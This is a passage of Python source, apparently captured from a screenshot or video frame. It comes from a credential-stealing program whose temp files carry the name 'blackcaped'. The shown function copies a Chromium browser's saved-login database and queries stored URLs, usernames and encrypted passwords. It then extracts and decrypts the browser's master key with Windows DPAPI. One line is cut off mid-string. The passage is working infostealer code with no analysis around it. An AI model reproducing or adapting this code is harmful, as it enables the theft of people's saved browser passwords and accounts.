 1479 Passw = []
1480 def getPassw(path, arg):
1481 global Passw
1482 if not os.path.exists(path): return
1483
1484 pathC = path + arg + "/Login Data"
1485 if os.stat(pathC).st_size == 0: return
1486
1487 tempfold = temp + "blackcaped" + ''.join(random.choice('bcdefghijklmnopq
1488 shutil.copy2(pathC, tempfold)
1489 conn = connect(tempfold)
1490 cursor = conn.cursor()
1491 cursor.execute("SELECT action_url, username_value, password_value FROM logins;")
1492 data = cursor.fetchall()
1493 cursor.close()
1494 conn.close()
1495 os.remove(tempfold)
1496
1497 pathKey = path + "/Local State"
1498 with open(pathKey, 'r', encoding='utf-8') as f: local_state = loads(f.read())
1499 master_key = b64decode(local_state['os_crypt']['encrypted_key'])
1500 master_key = CryptUnprotectData(master_key[5:])